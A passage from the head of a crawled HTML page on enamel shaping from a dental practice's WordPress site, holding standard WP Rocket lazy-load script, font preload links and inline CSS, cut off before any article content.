

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.supersmiles.com/enamel-shaping/
body_size: 25646
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head ><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>

<meta name="viewport" content="width=device-width, initial-scale=1" />
	<style></style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Enamel Shaping - Super Smiles</title>
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://fonts.gstatic.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://wp.me" rel="dns-prefetch">
<link data-rocket-prefetch href="https://stats.wp.com" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Baloo%7CChewy&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Baloo%7CChewy&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Baloo%7CChewy&#038;display=swap"></noscript>
<link crossorigin data-rocket-preload as="font" href="https://fonts.gstatic.com/s/baloo/v13/6xKhdSpJJ92I9MWPCm4.woff2" rel="preload">
<style id="wpr-usedcss">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}:root{--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free"}:root{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}table.cnss-social-icon,table.cnss-social-icon tr{padding:0!important;margin:0!important;border:none!important;vertical-align:middle!important;background:0 0!important}ul.cnss-social-icon{margin:0;padding:0;list-style-type:none}ul.cnss-social-icon li a{border:none!important;text-decoration:none!important}ul.cnss-social-icon li:after,ul.cnss-social-icon li:before{display:none!important;content:inherit!important}ul.cnss-social-icon li{vertical-align:middle;float:none!important;width:auto!important;margin:0!important;list-style-type:none!important;border:none!important;padding:0!important;background:0 0!important}ul.cnss-social-icon li img{vertical-align:middle}.entry-content a,.entry-content a:hover{box-shadow:none!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,figure,header,main,menu,nav,section{display:block}canvas,progress,video{display:inline-block}progress{vertical-align:baseline}[hidden],template{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}strong{font-weight:inherit}strong{font-weight:bolder}small{font-size:80%}img{border-style:none}svg:not(:root){overflow:hidden}code,pre{font-family:monospace,monospace;font-size:1em}figure{margin:1em 40px}button,input,optgroup,select,textarea{font:inherit;margin:0}optgroup{font-weight:700}button,input{overflow:visible}button,select{text-transform:none}[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:ButtonText dotted 1px}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}html,input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*,::after,::before{box-sizing:inherit}.entry-content::before,.entry::before,.footer-widgets::before,.nav-primary::before,.site-container::before,.site-footer::before,.site-header::before,.site-inner::before,.widget::before,.wrap::before{content:" ";display:table}.entry-content::after,.entry::after,.footer-widgets::after,.nav-primary::after,.site-container::after,.site-footer::after,.site-header::after,.site-inner::after,.widget::after,.wrap::after{clear:both;content:" ";display:table}html{font-size:62.5%}body>div{font-size:20px;font-size:2rem}body{background-color:#eee;color:#333;font-family:'Source Sans Pro',sans-serif;font-size:20px;font-size:2rem;-webkit-font-smoothing:antialiased;font-weight:400;line-height:1.625;margin:0}.button,a,button,input:focus,input[type=button],input[type=submit],textarea:focus{-webkit-transition:.1s ease-in-out;-moz-transition:.1s ease-in-out;-ms-transition:.1s ease-in-out;-o-transition:.1s ease-in-out;transition:all .1s ease-in-out}a{color:#c3251d;text-decoration:underline}a:focus,a:hover{color:#333;text-decoration:none}p{margin:0 0 28px;padding:0}ul{margin:0;padding:0}li{list-style-type:none}strong{font-weight:700}em{font-style:italic}h2,h3{font-family:'Source Sans Pro',sans-serif;font-weight:600;line-height:1.2;margin:0 0 10px}h2{font-size:30px;font-size:3rem}h3{font-size:24px;font-size:2.4rem}iframe,img,object,video{max-width:100%}img{height:auto}figure{margin:0}input,select,textarea{background-color:#fff;border:1px solid #ddd;color:#333;font-size:18px;font-size:1.8rem;font-weight:400;padding:16px;width:100%}input:focus,textarea:focus{border:1px solid #999;outline:0}input[type=checkbox],input[type=image],input[type=radio]{width:auto}::-moz-placeholder{color:#333;opacity:1}::-webkit-input-placeholder{color:#333}.button,button,input[type=button],input[type=submit]{background-color:#333;border:0;color:#fff;cursor:pointer;font-size:16px;font-size:1.6rem;font-weight:700;padding:16px 24px;text-decoration:none;white-space:normal;width:auto}.button:focus,.button:hover,button:focus,button:hover,input[type=button]:focus,input[type=button]:hover,input[type=submit]:focus,input[type=submit]:hover{background-color:#c3251d;color:#fff}.entry-content .button:focus,.entry-content .button:hover{color:#fff}.button{display:inline-block}a.button.small,button.small,input[type=button].small,input[type=submit].small{padding:8px 16px}.site-container button:disabled,.site-container button:disabled:hover,.site-container input:disabled,.site-container input:disabled:hover,.site-container input[type=button]:disabled,.site-container input[type=button]:disabled:hover,.site-container input[type=submit]:disabled,.site-container input[type=submit]:disabled:hover{background-color:#eee;border-width:0;color:#777;cursor:not-allowed}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-results-button{display:none}table{border-collapse:collapse;border-spacing:0;line-height:2;margin-bottom:40px;width:100%;word-break:break-all}tbody{border-bottom:1px solid #eee}.screen-reader-shortcut,.screen-reader-text,.screen-reader-text span{border:0;clip:rect(0,0,0,0);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.genesis-nav-menu .search input[type=submit]:focus,.screen-reader-shortcut:focus,.screen-reader-text:focus{background:#fff;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#333;display:block;font-size:1em;font-weight:700;height:auto;padding:15px 23px 14px;text-decoration:none;width:auto;z-index:100000}.site-inner,.wrap{margin:0 auto;max-width:1280px}.site-inner{clear:both;padding-top:40px;word-wrap:break-word}.content{float:right;width:880px}.full-width-content .content{width:100%}.genesis-nav-menu .search input[type=submit]{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;padding:0;position:absolute;width:1px}a.aligncenter img{display:block;margin:0 auto}.alignleft{float:left;text-align:left}a.alignleft{max-width:100%}.aligncenter{display:block;margin:0 auto 24px}a.alignleft,img.alignleft{margin:0 24px 24px 0}.widget{margin-bottom:40px;word-wrap:break-word}.widget p:last-child,.widget ul>li:last-of-type,.widget-area .widget:last-of-type{margin-bottom:0}.widget ul>li{margin-bottom:10px;padding-bottom:10px}.widget ul>li:last-of-type{padding-bottom:0}.widget li li{border:0;margin:0 0 0 30px;padding:0}#wpstats{display:none}.genesis-skip-link{margin:0}.genesis-skip-link li{height:0;list-style:none;width:0}.site-header{background-color:#fff}.site-header>.wrap{padding:20px 0}.title-area{float:left;padding:10px 0;width:300px}.site-title{font-size:30px;font-size:3rem;font-weight:700;line-height:1.2}.site-title a,.site-title a:focus,.site-title a:hover{color:#333;text-decoration:none}.site-description{font-size:16px;font-size:1.6rem;font-weight:400;line-height:1.5}.site-description,.site-title{margin-bottom:0}.site-header .widget-area{float:right;text-align:right;width:800px}.genesis-nav-menu{clear:both;font-size:16px;font-size:1.6rem;font-weight:600;line-height:1;width:100%}.genesis-nav-menu .menu-item{display:inline-block;margin-bottom:0;padding-bottom:0;text-align:left}.genesis-nav-menu a{color:#333;display:block;padding:32px 20px;text-decoration:none}.genesis-nav-menu .current-menu-item>a,.genesis-nav-menu .sub-menu .current-menu-item>a:focus,.genesis-nav-menu .sub-menu .current-menu-item>a:hover,.genesis-nav-menu a:focus,.genesis-nav-menu a:hover{color:#c3251d;text-decoration:underline}.genesis-nav-menu .sub-menu{border-top:1px solid #eee;left:-9999px;opacity:0;position:absolute;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;width:200px;z-index:99}.genesis-nav-menu .sub-menu a{background-color:#fff;border:1px solid #eee;border-top:0;font-size:14px;font-size:1.4rem;padding:20px;position:relative;width:200px;word-wrap:break-word}.genesis-nav-menu .sub-menu .sub-menu{margin:-56px 0 0 199px}.genesis-nav-menu .menu-item:hover{position:static}.genesis-nav-menu .menu-item:hover>.sub-menu{left:auto;opacity:1}.genesis-nav-menu>.last>a{padding-right:0}.genesis-nav-menu>.right{float:right}.menu .menu-item:focus{position:static}.menu .menu-item.sfHover>ul.sub-menu,.menu .menu-item>a:focus+ul.sub-menu{left:auto;opacity:1}.menu-toggle,.sub-menu-toggle{display:none;visibility:hidden}.site-header .genesis-nav-menu li li{margin-left:0}.nav-primary{background-color:#fff;border-top:1px solid #eee}.site-footer .genesis-nav-menu{padding-bottom:20px}.site-footer .genesis-nav-menu a{padding:0 20px 10px}.entry{background-color:#fff;margin-bottom:40px;padding:70px 80px}.entry-content ul{margin-bottom:28px;margin-left:40px}.entry-content ul>li{list-style-type:disc}.entry-content ul ul{margin-bottom:0}.entry-content code{background-color:#333;color:#eee}.footer-widgets{background-color:#fff;clear:both;font-size:18px;font-size:1.8rem;padding:60px 0}.footer-widgets-1,.footer-widgets-2,.footer-widgets-3{width:380px}.footer-widgets-1{margin-right:70px}.footer-widgets-1,.footer-widgets-2{float:left}.footer-widgets-3{float:right}.site-footer{background-color:#fff;border-top:1px solid #eee;font-size:16px;font-size:1.6rem;line-height:1;padding:60px 0;text-align:center}.site-footer p{margin-bottom:0}@media only screen and (max-width:1340px){.site-inner,.wrap{max-width:1140px}.content,.site-header .widget-area{width:800px}.footer-widgets-1,.footer-widgets-2,.footer-widgets-3{width:340px}.footer-widgets-1{margin-right:60px}}@media only screen and (max-width:1200px){.site-inner,.wrap{max-width:960px}.content,.site-header .widget-area{width:620px}.footer-widgets-1,.footer-widgets-2,.footer-widgets-3{width:300px}.footer-widgets-1{margin-right:30px}}@media only screen and (max-width:1023px){.site-inner,.wrap{max-width:800px}.content,.footer-widgets-1,.footer-widgets-2,.footer-widgets-3,.genesis-responsive-menu .genesis-nav-menu .sub-menu,.genesis-responsive-menu .genesis-nav-menu .sub-menu a,.site-header .widget-area,.title-area{width:100%}.site-header .wrap{padding-left:5%;padding-right:5%}.genesis-nav-menu li,.site-header ul.genesis-nav-menu{float:none}.genesis-nav-menu,.site-description,.site-header .title-area,.site-header .widget-area,.site-title{text-align:center}.genesis-responsive-menu .wrap{padding:0}.genesis-responsive-menu{display:none;position:relative}.genesis-skip-link .skip-link-hidden{display:none;visibility:hidden}.menu-toggle,.sub-menu-toggle{background-color:#fff;border-width:0;color:#333;display:block;margin:0 auto;overflow:hidden;text-align:center;visibility:visible}.menu-toggle:focus,.menu-toggle:hover,.sub-menu-toggle:focus,.sub-menu-toggle:hover{background-color:#fff;border-width:0;color:#c3251d}.menu-toggle{line-height:22px;position:relative;width:100%;z-index:1000}.menu-toggle,.menu-toggle:focus,.menu-toggle:hover{border-top:1px solid #eee}.menu-toggle::before{font-size:1.5em;margin-right:10px;text-rendering:auto}.sub-menu-toggle{float:right;padding:13px 10px;position:absolute;right:0;top:0;z-index:100}.sub-menu .sub-menu-toggle{padding:12px 10px}.sub-menu-toggle::before{display:inline-block;text-rendering:auto;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transition:transform .25s ease-in-out;-ms-transition:transform .25s ease-in-out;transition:transform .25s ease-in-out}.sub-menu-toggle.activated::before{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.genesis-responsive-menu .genesis-nav-menu .menu-item{display:block;float:none;position:relative;text-align:left}.genesis-responsive-menu .genesis-nav-menu .menu-item:focus,.genesis-responsive-menu .genesis-nav-menu .menu-item:hover{position:relative}.genesis-responsive-menu .genesis-nav-menu .menu-item a{border:none;margin-bottom:1px;padding:15px 20px;width:100%}.genesis-responsive-menu .genesis-nav-menu .sub-menu{border:none}.genesis-responsive-menu .genesis-nav-menu .menu-item>a:focus ul.sub-menu,.genesis-responsive-menu .genesis-nav-menu .menu-item>a:focus ul.sub-menu .sub-menu{left:0;margin-left:0}.genesis-responsive-menu .genesis-nav-menu>.menu-item-has-children>a::after{content:none}.genesis-responsive-menu .genesis-nav-menu .sub-menu{clear:both;display:none;margin:0;opacity:1;padding-left:15px;position:static;width:100%}.genesis-responsive-menu .genesis-nav-menu .sub-menu .sub-menu{margin:0}.footer-widgets-1,.footer-widgets-2{margin:0 auto 40px}}@media only screen and (max-width:860px){body,body>div{font-size:18px;font-size:1.8rem}.site-inner{padding:5% 5% 0}.wrap{padding-left:5%;padding-right:5%}.entry{padding:30px;margin-bottom:5%}}@media print{*,::after,::before{background:0 0!important;box-shadow:none!important;color:#000!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]::after{content:" (" attr(href) ")"}.site-title>a::after,a[href^="#"]::after,a[href^="javascript:"]::after{content:""}img,tr{page-break-inside:avoid}img{max-width:100%!important}@page{margin:2cm .5cm}h2,h3,p{orphans:3;widows:3}pre{border:1px solid #999;page-break-inside:avoid}.content{width:100%}.header-widget-area,.nav-primary,button,input,select,textarea{display:none!important}.title-area{text-align:center;width:100%}.site-title>a{margin:0;text-decoration:none;text-indent:0}.site-inner{padding-top:0;position:relative;top:-100px}h2,h3{orphans:3;page-break-after:avoid;page-break-inside:avoid;widows:3}img{page-break-after:avoid;page-break-inside:avoid}pre,table{page-break-inside:avoid}dl,ul{page-break-before:avoid}}img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root 